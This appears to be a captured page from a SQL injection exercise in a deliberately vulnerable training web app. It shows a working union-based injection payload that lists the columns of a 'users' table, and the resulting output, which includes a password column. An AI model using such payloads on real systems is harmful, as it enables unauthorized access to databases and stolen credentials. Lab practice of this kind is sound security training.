 Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select 1,group_concat(column_name) from information_schema.columns where table_name ='users'#
First name: admin
Surname: admin
ID: 1' union select 1,group_concat(column_name) from information_schema.columns where table_name ='users'#
First name: 1
Surname: user_id,first_name,last_name,user,password,avatar,last_login,failed_login